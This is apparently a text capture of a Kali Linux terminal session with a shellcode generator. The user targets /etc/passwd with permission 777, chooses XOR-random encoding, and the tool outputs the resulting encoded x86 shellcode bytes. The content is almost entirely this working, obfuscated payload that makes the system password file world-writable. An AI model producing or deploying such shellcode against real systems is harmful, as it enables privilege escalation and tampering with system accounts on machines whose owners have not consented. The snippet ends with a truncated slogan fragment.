 zsc> file_to_perm&&perm_number
file_to_perm:/etc/passwd
perm_number:777
[+] file_to_perm set to "/etc/passwd"
[+] perm_number set to "777"
[+] none
[+] xor_random
[+] xor_yourvalue
[+] add_random
[+] add_yourvalue
[+] sub_random
[+] sub_yourvalue
[+] inc
[+] inc_timesyouwant
[+] dec
[+] dec_timesyouwant
[+] mix_all
[+] enter encode type
zsc> xor_random
\x6a\x03\x58\x6a\x0c\x5b\x31\xc3\x53\x58\x68\x32\x70\x62\x6a\x5b\x68\xa2\xe0\x9d
\x6b\x59\x31\xcb\x53\x59\xc1\xe9\x10\x51\x68\x6c\x50\x30\x6e\x5b\x68\xfc\x23\x47
\x0a\x5a\x31\xda\x52\x5b\xc1\xeb\x08\x53\x68\x35\x34\x32\x59\x5b\x68\x1a\x44\x53
\x2a\x5a\x31\xda\x52\x68\x70\x6d\x6b\x39\x5b\x68\x5f\x08\x1f\x5a\x5a\x31\xda\x52
\x89\xe3\xcd\x80\xb0\x01\xb3\x01\xcd\x80
zsc>
KALI LI
"the quieter you become, the mor